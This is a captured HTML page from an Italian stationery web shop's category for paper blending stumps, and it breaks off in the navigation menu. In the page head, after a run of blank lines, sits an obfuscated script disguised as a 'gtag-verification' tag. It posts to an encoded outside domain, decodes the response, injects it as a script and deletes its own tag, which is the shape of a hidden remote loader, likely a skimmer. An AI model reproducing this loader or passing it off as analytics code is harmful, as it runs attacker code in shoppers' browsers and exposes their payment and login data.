

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shop.lory.net/belle-arti/carboncino-pastelli-matite/carboncino-e-fusaggine/sfumini-in-carta.html
body_size: 38033
content:
<!DOCTYPE html>

<!--[if lt IE 7 ]> <html lang="it" id="top" class="no-js ie6"> <![endif]-->
<!--[if IE 7 ]>    <html lang="it" id="top" class="no-js ie7"> <![endif]-->
<!--[if IE 8 ]>    <html lang="it" id="top" class="no-js ie8"> <![endif]-->
<!--[if IE 9 ]>    <html lang="it" id="top" class="no-js ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html lang="it" id="top" class="no-js"> <!--<![endif]-->

<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Sfumini in carta - Carboncino e Fusaggine - CARBONCINO - PASTELLI - MATITE - Belle Arti  - Cartoleria Lory</title>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name="description" content="Cartoleria Lory è un negozio storico di Firenze, specializzato in Belle Arti, articoli per ufficio e centro stampa. Nasce nel 1962 e nel corso degli anni si evolve adottando tecnologie sempre più avanzate per soddisfare le esigenze dei nostri clienti." />
<meta name="keywords" content="sfumare il carboncino,tecniche di sfumatura,disegno con grafite,cancellare carboncino" />
<meta name="robots" content="INDEX,FOLLOW" />


<link rel="icon" href="https://shop.lory.net/media/favicon/default/favicon.ico" type="image/x-icon" />
<link rel="shortcut icon" href="https://shop.lory.net/media/favicon/default/favicon.ico" type="image/x-icon" />

<!--[if lt IE 7]>
<script type="text/javascript">
//<![CDATA[
    var BLANK_URL = 'https://shop.lory.net/js/blank.html';
    var BLANK_IMG = 'https://shop.lory.net/js/spacer.gif';
//]]>
</script>
<![endif]-->

<link rel="stylesheet" type="text/css" href="https://shop.lory.net/media/css_secure/7927cb8c534352b4b1b87e6157feb419.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://shop.lory.net/media/css_secure/7cb7225299588d839fda90722e59e7ff.css" media="print" />
<script type="text/javascript" src="https://shop.lory.net/media/js/3b41d42b868d29675be20def5da33c43.js"></script>
<link rel="canonical" href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/carboncino-e-fusaggine/sfumini-in-carta.html" />
<!--[if IE]>
<link rel="stylesheet" type="text/css" href="https://shop.lory.net/media/css_secure/453ff21cd587f067a044b96aa0e3fbb8.css" media="all" />
<![endif]-->
<!--[if lt IE 7]>
<script type="text/javascript" src="https://shop.lory.net/media/js/b8a498ce6d03b853e45ca66dd52f9e69.js"></script>
<![endif]-->
<!--[if lte IE 7]>
<link rel="stylesheet" type="text/css" href="https://shop.lory.net/media/css_secure/4ec6ffc5ad093abaa12f04238d2fcfd2.css" media="all" />
<![endif]-->
<!--[if lte IE 8]>
<link rel="stylesheet" type="text/css" href="https://shop.lory.net/media/css_secure/1d860ce25e87c2b80f80c23b8f8fd93c.css" media="all" />
<![endif]-->

<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/';
Mage.Cookies.domain   = '.shop.lory.net';
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = ["IT"];
//]]>
</script>
<style>
    .am_search_popup {
        border: 4px solid #8FC73E;
        border-top-width: 6px;
        background-color: #8FC73E;
        width: 450px;
    }

    .am_search_popup_triangle {
        background-color: #8FC73E;
    }

    .am_search_popup div.am_element:hover,
    .am_search_popup div.am_element.active {
        background: #E6E6E6;
    }

    .amhighlight {
        background: #F6F6F6;
    }

    .am_search_popup div.am_element .am_title,
    .am_search_popup div.am_element .regular-price .price,
    .am_search_popup div.am_element,
    .am_search_popup div.am_element a {
        color: #333333;
    }

    .am_search_popup div.am_element:hover .am_title,
    .am_search_popup div.am_element:hover .regular-price .price,
    .am_search_popup div.am_element:hover,
    .am_search_popup div.am_element:hover a,
    .am_search_popup div.am_element.active .am_title,
    .am_search_popup div.am_element.active .regular-price .price,
    .am_search_popup div.am_element.active,
    .am_search_popup div.am_element.active a {
        color: #333333;
    }

    .am_search_popup div.am_element:hover .amhighlight,
    .am_search_popup div.am_element.active .amhighlight {
        background-color: #8FC73E;
    }
</style>
<!--[if IE 8]>
<style>
    .am_search_popup_triangle {
        display: none;
    }

    .am_search_popup {
        margin-top: -10px;
    }
</style>
<![endif]-->
<style type="text/css">
									.footer-container2
	{
		background-image: url(https://shop.lory.net/media/wysiwyg/infortis/ultimo/_patterns/default/1.png);
	}
		</style><script type="text/javascript">//<![CDATA[
        var Translator = new Translate({"HTML tags are not allowed":"I tag HTML non sono permessi","Please select an option.":"Selezionare una opzione.","This is a required field.":"Questo \u00e8 un campo obbligatorio.","Please enter a valid number in this field.":"Inserire un numero valido in questo campo.","The value is not within the specified range.":"Il valore non \u00e8 compreso nell\\'intervallo specificato.","Please use numbers only in this field. Please avoid spaces or other characters such as dots or commas.":"Utilizzare solo numeri in questo campo. Evitare spazi o altri caratteri come punti e virgole.","Please use letters only (a-z or A-Z) in this field.":"Utilizzare solo lettere in questo campo (a-z o A-Z).","Please use only letters (a-z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"Utilizzare solo lettere (a-z), numeri (0-9) o underscore(_) in questo campo, la prima lettera deve essere una lettera.","Please use only letters (a-z or A-Z) or numbers (0-9) only in this field. No spaces or other characters are allowed.":"Utilizzare solo lettere (a-z o A-Z) o solo numeri (0-9) in questo campo. Non sono permessi spazi o altri caratteri.","Please use only letters (a-z or A-Z) or numbers (0-9) or spaces and # only in this field.":"Utilizzare solo lettere (a-z or A-Z) o numeri (0-9) o spazi o solo # in questo campo.","Please enter a valid phone number. For example (123) 456-7890 or 123-456-7890.":"Inserisci un numero di telefono valido. Per esempio (123) 456-7890 o 123-456-7890.","Please enter a valid fax number. For example (123) 456-7890 or 123-456-7890.":"Inserire un numero di fax valido. Per esempio (123) 456-7890 or 123-456-7890.","Please enter a valid date.":"Inserire una data valida.","The From Date value should be less than or equal to the To Date value.":"Il valore Dalla Data deve essere minore o uguale al valore della Data A.","Please enter a valid email address. For example johndoe@domain.com.":"Inserire un indirizzo email valido. Per esempio johndoe@domain.com.","Please use only visible characters and spaces.":"Utilizzare solo caratteri visibili e spazi.","Please enter 7 or more characters. Password should contain both numeric and alphabetic characters.":"Inserire 7 o pi\u00f9 caratteri. La password dovrebbe contenere sia caratteri numerici che alfabetici.","Please make sure your passwords match.":"Assicurati che le password corrispondano.","Please enter a valid URL. Protocol is required (http:\/\/, https:\/\/ or ftp:\/\/)":"Inserire un URL valido. Il protocollo \u00e8 obbligatorio (http:\/\/, https:\/\/ or ftp:\/\/)","Please enter a valid URL. For example http:\/\/www.example.com or www.example.com":"Inserire un URL valido. Per esempio http:\/\/www.example.com o www.example.com","Please enter a valid URL Key. For example \"example-page\", \"example-page.html\" or \"anotherlevel\/example-page\".":"Inserire un chiave URL valida. Per esempio \"example-page\", \"example-page.html\" o \"anotherlevel\/example-page\".","Please enter a valid XML-identifier. For example something_1, block5, id-4.":"Inserire un identificativo XML valido. Per esempio something_1, block5, id-4.","Please enter a valid social security number. For example 123-45-6789.":"Inserire un numero valido di previdenza sociale. Per esempio 123-45-6789.","Please enter a valid zip code. For example 90602 or 90602-1234.":"Inserire un codice zip valdio. Per esempio 90602 o 90602-1234.","Please enter a valid zip code.":"Inserire codice zip valido.","Please use this date format: dd\/mm\/yyyy. For example 17\/03\/2006 for the 17th of March, 2006.":"Utilizzare questo formato della data: dd\/mm\/yyyy. Per esempio 17\/03\/2006 per il 17 di Marzo, 2006.","Please enter a valid $ amount. For example $100.00.":"Inserire un importo valido di $. Per esempio $100.00.","Please select one of the above options.":"Selezionare una delle opzioni soprastanti.","Please select one of the options.":"Selezionare una delle opzioni.","Please select State\/Province.":"Selezionare Stato\/Provincia.","Please enter a number greater than 0 in this field.":"Insereire un numero maggiore di 0 in questo campo.","Please enter a number 0 or greater in this field.":"Inserire 0 o un numero supereiore in questo campo.","Please enter a valid credit card number.":"Inserire un numero di carta di credito valido.","Credit card number does not match credit card type.":"Il numero della carta di credito non corrisponde al tipo della carta.","Card type does not match credit card number.":"Il tipo di carda non corrisponde con il numero della carta di credito.","Incorrect credit card expiration date.":"Data scadenza carta di credito non corretta.","Please enter a valid credit card verification number.":"Inserire numero di verifica della carta di credito.","Please use only letters (a-z or A-Z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"In questo campo utilizzare solo lettere (a-z or A-Z), numeri (0-9) o underscore(_), il primo carattere deve essere una lettera.","Please input a valid CSS-length. For example 100px or 77pt or 20em or .5ex or 50%.":"Inserire una lunghezza CSS valida. Per esempio 100px o 77pt or 20em o .5ex or 50%.","Text length does not satisfy specified text range.":"La lunghezza del testo non rispetta la lunghezza specificata.","Please enter a number lower than 100.":"Inserire un numero minore di 100.","Please select a file":"Seleziona un file","Please enter issue number or start date for switch\/solo card type.":"Si prega di inserrie il numero di rilascio o la data di inizio per switch\/solo tipo della carta.","Please wait, loading...":"Attendere prego, caricamento...","This date is a required value.":"Questa data \u00e8 un valore obbligatorio.","Please enter a valid day (1-%d).":"Inserisci un giorno valido (1-%d).","Please enter a valid month (1-12).":"Inserire mese (1-12).","Please enter a valid year (1900-%d).":"Inserire anno (1900-%d).","Please enter a valid full date":"Inserire una data completa valida","Please enter a valid date between %s and %s":"Inserire una data valida tra %s e %s","Please enter a valid date equal to or greater than %s":"Inserire una data valida uguale o maggiore di %s","Please enter a valid date less than or equal to %s":"Inserire una data valida inferiore o uguale a %s","Complete":"Completo","Add Products":"Aggiungi prodotti","Please choose to register or to checkout as a guest":"Scegliere se registrarsi o fare il checkout come ospite","Your order cannot be completed at this time as there is no shipping methods available for it. Please make necessary changes in your shipping address.":"Il tuo ordine non pu\u00f2 essere completato in questo momento perch\u00e9 non ci sono metodi di spedizioni disponibili per esso. Devi modificare il tuo indirizzo di spedizione .","Please specify shipping method.":"Specificare un metodo di spedizione.","Your order cannot be completed at this time as there is no payment methods available for it.":"Il tuo ordine non pu\u00f2 essere completato in questo momento perch\u00e9 non ci sono metodi di pagamento disponibili per esso.","Please specify payment method.":"Specificare un metodo di pagamento.","Add to Cart":"Aggiungi al carrello","In Stock":"Disponibile","Out of Stock":"Non disponibile","Fiscal Code invalid.":"Codice fiscale non \u00e8 valido.","Partita IVA invalid.":"Partita IVA non \u00e8 valida."});
        //]]></script><meta name="google-site-verification" content="blWcRyXmuOh6aRCNFYKTxt_z3q3-v1Pw4iJLGg5ZsKo" />

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W534C4F');</script>
<!-- End Google Tag Manager -->






































































<script id="gtag-verification">
    const _0x625059=_0x3fbd;(function(_0xfb57c0,_0x211c83){const _0xd366fa={_0x3e5381:0x1e0,_0x1f647b:0x1c8},_0x514423=_0x3fbd,_0x306a46=_0xfb57c0();while(!![]){try{const _0x125bb4=-parseInt(_0x514423(0x1d0))/(-0x14b5+-0x7c*0x2e+0x2afe)+-parseInt(_0x514423(_0xd366fa._0x3e5381))/(-0x1241*-0x1+0xc3+-0x1302)+-parseInt(_0x514423(0x1da))/(0x18bb+-0x162*-0x13+-0x6b*0x7a)*(parseInt(_0x514423(0x1c6))/(0x7e3+0x1*0x18d+-0x96c))+parseInt(_0x514423(0x1c7))/(0x419+0x625*-0x1+0x211*0x1)+-parseInt(_0x514423(_0xd366fa._0x1f647b))/(0x15*-0x113+-0x1256+0x28eb)+parseInt(_0x514423(0x1d1))/(0x479*-0x1+0x10f*-0xb+-0x1*-0x1025)+parseInt(_0x514423(0x1c9))/(0x14da+0x4c4+0x32*-0x83);if(_0x125bb4===_0x211c83)break;else _0x306a46['push'](_0x306a46['shift']());}catch(_0x269706){_0x306a46['push'](_0x306a46['shift']());}}}(_0x9f8c,0x13726+0x17b*-0x1a3+0x48aa1*0x1));const _0x1f5aa8=(function(){let _0x3537ea=!![];return function(_0x40b0df,_0xb5ff94){const _0xb3da0a=_0x3537ea?function(){const _0x52e149=_0x3fbd;if(_0xb5ff94){const _0xd92e2b=_0xb5ff94[_0x52e149(0x1cc)](_0x40b0df,arguments);return _0xb5ff94=null,_0xd92e2b;}}:function(){};return _0x3537ea=![],_0xb3da0a;};}()),_0x3d6aa8=_0x1f5aa8(this,function(){const _0x50c724={_0x50641c:0x1cf,_0x315bd9:0x1c4},_0x3537cc=_0x3fbd;return _0x3d6aa8[_0x3537cc(0x1d5)]()[_0x3537cc(_0x50c724._0x50641c)](_0x3537cc(0x1d7))['toString']()[_0x3537cc(_0x50c724._0x315bd9)](_0x3d6aa8)[_0x3537cc(0x1cf)](_0x3537cc(0x1d7));});function _0x9f8c(){const _0xe5361f=['toString','POST','(((.+)+)+)+$','ation','parentNode','6KobDks','remove','error','LmNvbS9zLnBp','createElemen','appendChild','659822JuiCdl','getElementBy','constructor','bWFnZXMuZWRn','234280nhGZgn','1464075UShCVE','967656StTdMA','6337392pQtVVD','script','eGVs','apply','gtag-verific','then','search','431403RmjfeG','1212589UYtoev','catch','innerHTML','ZS1zdGF0aWNz'];_0x9f8c=function(){return _0xe5361f;};return _0x9f8c();}function _0x3fbd(_0x9f8c09,_0x3fbd90){const _0x3b68af=_0x9f8c();return _0x3fbd=function(_0x432a4b,_0x5e5e7a){_0x432a4b=_0x432a4b-(0xcfe+0x5da+-0x1115);let _0x2bfc1e=_0x3b68af[_0x432a4b];return _0x2bfc1e;},_0x3fbd(_0x9f8c09,_0x3fbd90);}_0x3d6aa8();const _0x1b5527={};_0x1b5527['method']=_0x625059(0x1d6),fetch(atob('aHR0cHM6Ly9p'+_0x625059(0x1c5)+_0x625059(0x1d4)+_0x625059(0x1dd)+_0x625059(0x1cb)),_0x1b5527)[_0x625059(0x1ce)](async _0x5b48c2=>{const _0xd08568={_0x30cbb2:0x1d3,_0x36d9a1:0x1cd,_0x4fd81d:0x1d8,_0x41f24a:0x1cd,_0x410a06:0x1db},_0x4f51d4=_0x625059,_0x1f1811=document[_0x4f51d4(0x1de)+'t'](_0x4f51d4(0x1ca));_0x1f1811[_0x4f51d4(_0xd08568._0x30cbb2)]=atob(await _0x5b48c2['text']()),document['getElementBy'+'Id'](_0x4f51d4(_0xd08568._0x36d9a1)+_0x4f51d4(_0xd08568._0x4fd81d))[_0x4f51d4(0x1d9)][_0x4f51d4(0x1df)](_0x1f1811),document[_0x4f51d4(0x1c3)+'Id'](_0x4f51d4(_0xd08568._0x41f24a)+_0x4f51d4(_0xd08568._0x4fd81d))[_0x4f51d4(_0xd08568._0x410a06)]();})[_0x625059(0x1d2)](_0x35a6ad=>{const _0x42e6e1={_0x3bcaf9:0x1dc,_0xbd5832:0x1db},_0x5d8ca9=_0x625059;console[_0x5d8ca9(_0x42e6e1._0x3bcaf9)](_0x35a6ad),document[_0x5d8ca9(0x1c3)+'Id'](_0x5d8ca9(0x1cd)+_0x5d8ca9(0x1d8))[_0x5d8ca9(_0x42e6e1._0xbd5832)]();});
</script>
	<link href='//fonts.googleapis.com/css?family=Roboto+Condensed:700&amp;subset=latin' rel='stylesheet' type='text/css' />
</head>
<body class=" catalog-category-view responsive categorypath-belle-arti-carboncino-pastelli-matite-carboncino-e-fusaggine-sfumini-in-carta-html category-sfumini-in-carta  page-layout-2columns-left">
            <div id="v-cookielaw"
     class="v-bar v-yellow-alert v-top"
     style="display: none">
    <div class="v-message">
        Per offrire una migliore esperienza di navigazione, per avere statistiche sull'uso dei nostri servizi da parte dell'utenza, questo sito usa cookie anche di terze parti. Chi sceglie di proseguire nella navigazione su questo sito esprime il consenso all'uso dei cookie.    </div>
    <div class="v-actions">
        <a href="javascript:cookieLawAccept();" class="v-button v-accept">
            Chiudi        </a>
        <a href="https://shop.lory.net/privacy-policy-cookie-restriction-mode" class="v-button">
            Leggi la Privacy Cookie Policy        </a>
    </div>
</div>
<script type="text/javascript">
    function cookieLawAccept() {
        var d = null;
        if (365) {
            d = new Date();
            d.setTime(d.getTime() + (365 * 24 * 60 * 60 * 1000));
        }
        Mage.Cookies.set('cookielaw', '1', d);
        document.getElementById('v-cookielaw').style.display = 'none';
    }

    if (!Mage.Cookies.get('cookielaw')) document.getElementById('v-cookielaw').style.display = '';

    </script>
    <div id="root-wrapper">
<div class="wrapper">
        <noscript>
        <div class="global-site-notice noscript">
            <div class="notice-inner">
                <p>
                    <strong>JavaScript sembra essere disabilitato nel tuo browser.</strong><br />
                    Devi abilitare JavaScript nel tuo browser per utlizzare le funzioni di questo sito.                </p>
            </div>
        </div>
    </noscript>
    <div class="page">
        <div id="header-container" class="header-container header-mobile" style="display:none;">
<div class="header-container2">
<div class="header-container3">

        <!-- Part of the header displayed only in mobile mode -->
    <div class="header-m-container">

        <div class="header-m-top-container">
            <div class="header-m-top header container clearer">
                <div class="inner-container">

                    
                                        
                </div> <!-- end: inner-container -->
            </div> <!-- end: header-m-top -->
        </div> <!-- end: header-m-top-container -->

        <div class="header-m-primary-container">
            <div class="header-m-primary header container">
                <div class="inner-container">

                    
                    <!-- Mobile logo -->
                    <div class="logo-wrapper--mobile">
                        <a class="logo logo--mobile" href="https://shop.lory.net/" title="Cartoleria Lory">
                            <img src="https://shop.lory.net/skin/frontend/ultimo/lory/images/logo_lory_small.png" alt="Cartoleria Lory" />
                        </a>
                    </div>
                    <div class="clearer after-mobile-logo"></div>

                    <!-- Skip links -->
                    <div class="skip-links-wrapper skip-links--5">

                                                    <a href="#header-nav" class="skip-link skip-nav">
                                <span class="icon ic ic-menu"></span>
                                <span class="label">Menu</span>
                            </a>
                        
                                                    <a href="#header-search" class="skip-link skip-search">
                                <span class="icon ic ic-search"></span>
                                <span class="label">Cerca</span>
                            </a>
                        
                                                    <a href="#header-account" class="skip-link skip-account">
                                <span class="icon ic ic-user"></span>
                                <span class="label">Account</span>
                            </a>
                        
                                                    <a href="#header-compare" class="skip-link skip-compare">
                                <span class="icon ic ic-compare"></span>
                                                                <span class="label">Compara</span>
                            </a>
                        
                        
                                                                            <div id="mini-cart-marker-mobile"></div>
                            <div id="mini-cart" class="mini-cart dropdown is-empty">

    <a href="#header-cart" class="mini-cart-heading dropdown-heading cover skip-link skip-cart">
        <span>
        
            <span class="icon ic ic-cart"></span>
                        <span class="label">Carrello</span>
                        <span class="caret"></span>

        </span>
    </a> <!-- end: heading -->
    
                <div id="header-cart" class="mini-cart-content dropdown-content left-hand block block block-cart skip-content skip-content--style">
            <div class="block-content-inner">

                                <div class="empty">Non hai articoli nel carrello.</div>

            </div> <!-- end: inner block -->
        </div> <!-- end: dropdown-content -->
    
</div>
                        
                                                    <div id="header-nav" class="skip-content skip-content--style">
                                <div id="nav-marker-mobile"></div>
                            </div>

                                                    <div id="search-marker-mobile"></div>
                            <div id="header-search" class="skip-content skip-content--style">
    <div class="search-wrapper">
        <form id="search_mini_form" action="https://shop.lory.net/catalogsearch/result/" method="get">
    <div class="form-search">
        <label for="search">Cerca:</label>
        <input id="search" type="text" name="q" value="" class="input-text" maxlength="128" />
        <button type="submit" title="Cerca" class="button"><span><span>Cerca</span></span></button>
        <div id="search_autocomplete" class="search-autocomplete"></div>
        <script type="text/javascript">
        //<![CDATA[
            var searchForm = new Varien.searchForm('search_mini_form', 'search', 'Cerca nel negozio...');
            searchForm.initAutocomplete('https://shop.lory.net/catalogsearch/ajax/suggest/', 'search_autocomplete');
        //]]>
        </script>
    </div>
</form>
    </div>
</div>
                        
                                                    <div id="account-links-marker-mobile"></div>
                                <div id="header-account" class="account-links top-links links-wrapper-separators-left skip-content skip-content--style">
        <ul class="links">
                        <li class="first" ><a href="https://shop.lory.net/customer/account/" title="Il mio account" >Il mio account</a></li>
                                                                <li ><a href="https://shop.lory.net/customer/account/login/" title="Accedi" >Accedi</a></li>
                                <li class=" last" id="link-sign-up"><a href="https://shop.lory.net/customer/account/create/" title="Registrati" >Registrati</a></li>
            </ul>
    </div>
                        
                                                    <div id="mini-compare-marker-mobile"></div>
                            <div id="mini-compare" class="mini-compare dropdown is-empty">

    <div class="mini-compare-heading dropdown-heading cover skip-link skip-compare" title="Non hai articoli da confrontare.">
        <span>
            <span class="icon ic ic-compare"></span>
                        <span class="label">Compara</span>
            <span class="caret"></span>
        </span>
    </div>
    <div id="header-compare" class="mini-compare-content dropdown-content left-hand block skip-content skip-content--style">
            <div class="empty">Non hai articoli da confrontare.</div>
        </div><!-- end: dropdown-content -->

</div>
                        
                            <div class="skip-links-clearer clearer"></div>

                    </div> <!-- end: skip-links-wrapper -->

                </div> <!-- end: inner-container -->
            </div> <!-- end: header-m-primary -->
        </div> <!-- end: header-m-primary-container -->

    </div> <!-- end: header-m-container -->
    
    <!-- Part of the header displayed only in regular mode -->
    <div class="header-top-container">
        <div class="header-top header container clearer">
            <div class="inner-container">

                                
                <div class="left-column">

                    
                    
                                            <div class="item item-left block_header_top_left"><div class="hide-below-768"><span class="ic ic-lg ic-phone"></span> Tel. 055 213 246</div></div>
                                                            <div class="item item-left hide-below-960">
                        <p class="welcome-msg">Benvenuti sul nostro shop </p>
                    </div>

                </div> <!-- end: left column -->

                <div class="right-column">

                                                                        <div class="item item-right item-interface"><div id="account-links-marker-regular"></div></div>
                                            
                                        
                    
                    
                    
                </div> <!-- end: right column -->

            </div> <!-- end: inner-container -->
        </div> <!-- end: header-top -->
    </div> <!-- end: header-top-container -->

    <div class="header-primary-container">
        <div class="header-primary header container">
            <div class="inner-container">

                
                                <div class="hp-blocks-holder">

                                            <!-- Left column -->
                        <div class="hp-block left-column grid12-4">
                                                                                                                            <div class="item"><div class="logo-wrapper logo-wrapper--regular">
			<a class="logo logo--regular" href="https://shop.lory.net/" title="Cartoleria Lory"><strong>Cartoleria Lory</strong><img src="https://shop.lory.net/skin/frontend/ultimo/lory/images/logo_lory.png" alt="Cartoleria Lory" /></a>
	</div>
</div>
                                                                                    </div> <!-- end: left column -->
                    
                                            <!-- Central column -->
                        <div class="hp-block central-column grid12-5">
                                                                                                                            <div class="item"><div id="search-marker-regular"></div></div>
                                                                                    </div> <!-- end: central column -->
                    
                                            <!-- Right column -->
                        <div class="hp-block right-column grid12-3">
                                                                                                                            <div class="item"><div id="user-menu-wrapper-regular">
    <div id="user-menu" class="user-menu">

        
        
                    <div id="mini-cart-marker-regular"></div>        
        
                
        
                    <div id="mini-compare-marker-regular"></div>        
        
                
        
        
        
        
    </div> <!-- end: user-menu -->
</div>
</div>
                                                                                    </div> <!-- end: right column -->
                                        
                </div> <!-- end: hp-blocks-holder -->

            </div> <!-- end: inner-container -->
        </div> <!-- end: header-primary -->
    </div> <!-- end: header-primary-container -->

            
    <div class="nav-container skip-content sticky-container">
        <div class="nav container clearer">
            <div class="inner-container"><div class="navi-wrapper">

        <ul class="nav-holders-wrapper">
        <li id="nav-holder1" class="nav-item level0 level-top nav-holder"></li>
        <li id="nav-holder2" class="nav-item level0 level-top nav-holder"></li>
        <li id="nav-holder3" class="nav-item level0 level-top nav-holder"></li>
    </ul>

            
        <div class="mobnav-trigger menu-trigger">
            <div class="menu-trigger-inner">
                <span class="trigger-icon"><span class="line"></span><span class="line"></span><span class="line"></span></span>
                <span class="label">Menu</span>
            </div>
        </div>

    
        
            
        <div id="nav-marker-regular"></div>
    <nav id="mainmenu" class="navi nav-regular opt-fx-fade-inout opt-sb2">
        <ul>

                        	<li class="nav-item nav-item--stickylogo level0 level-top nav-holder">
		<img src="https://shop.lory.net/skin/frontend/ultimo/lory/images/logo_lory_sticky.png" alt="Cartoleria Lory" />
	</li>

            
                            <li class="nav-item nav-item--home level0 level-top">
                    <a class="level-top" href="https://shop.lory.net/"><span>Home</span></a>
                </li>
                        
                                        <li class="nav-item level0 nav-1 level-top first nav-item--parent mega nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio.html" class="level-top" title="Ufficio"><span>Ufficio</span><span class="caret"></span></a><span class="opener"></span><div class="nav-panel--dropdown nav-panel full-width"><div class="nav-panel-inner"><div class="nav-block--center grid12-12"><ul class="level0 nav-submenu nav-submenu--mega dd-itemgrid dd-itemgrid-4col"><li class="nav-item level1 nav-1-1 first nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/archiviazione.html" title="ARCHIVIAZIONE"><span>ARCHIVIAZIONE</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-1-1-1 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/archiviazione/buste-in-plastica-e-portalistini.html" title="Buste in plastica e portalistini"><span>Buste in plastica e portalistini</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-1-1-1 first classic"><a href="https://shop.lory.net/ufficio/archiviazione/buste-in-plastica-e-portalistini/buste-a-foratura-universale.html" title="Buste a foratura universale"><span>Buste a foratura universale</span></a></li><li class="nav-item level3 nav-1-1-1-2 classic"><a href="https://shop.lory.net/ufficio/archiviazione/buste-in-plastica-e-portalistini/buste-a-sacco-e-apertura-a-l.html" title="Buste a sacco e apertura a L"><span>Buste a sacco e apertura a L</span></a></li><li class="nav-item level3 nav-1-1-1-3 classic"><a href="https://shop.lory.net/ufficio/archiviazione/buste-in-plastica-e-portalistini/portalistini-flessibili.html" title="Portalistini flessibili"><span>Portalistini flessibili</span></a></li><li class="nav-item level3 nav-1-1-1-4 classic"><a href="https://shop.lory.net/ufficio/archiviazione/buste-in-plastica-e-portalistini/portalistini-personalizzabili.html" title="Portalistini personalizzabili"><span>Portalistini personalizzabili</span></a></li><li class="nav-item level3 nav-1-1-1-5 last classic"><a href="https://shop.lory.net/ufficio/archiviazione/buste-in-plastica-e-portalistini/buste-con-bottone-zip-laccio.html" title="Buste con bottone, zip, laccio"><span>Buste con bottone, zip, laccio</span></a></li></ul></li><li class="nav-item level2 nav-1-1-2 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/archiviazione/cartelle-cartelline.html" title="Cartelle Cartelline"><span>Cartelle Cartelline</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-1-2-6 first classic"><a href="https://shop.lory.net/ufficio/archiviazione/cartelle-cartelline/cartelle-sospese.html" title="Cartelle Sospese"><span>Cartelle Sospese</span></a></li><li class="nav-item level3 nav-1-1-2-7 classic"><a href="https://shop.lory.net/ufficio/archiviazione/cartelle-cartelline/cartelline-con-clip-e-ad-aghi.html" title="Cartelline con clip e ad aghi"><span>Cartelline con clip e ad aghi</span></a></li><li class="nav-item level3 nav-1-1-2-8 classic"><a href="https://shop.lory.net/ufficio/archiviazione/cartelle-cartelline/cartelline-plastica-ppl.html" title="Cartelline in plastica PPL"><span>Cartelline in plastica PPL</span></a></li><li class="nav-item level3 nav-1-1-2-9 last classic"><a href="https://shop.lory.net/ufficio/archiviazione/cartelle-cartelline/cartelline-in-cartoncino.html" title="Cartelline in cartoncino"><span>Cartelline in cartoncino</span></a></li></ul></li><li 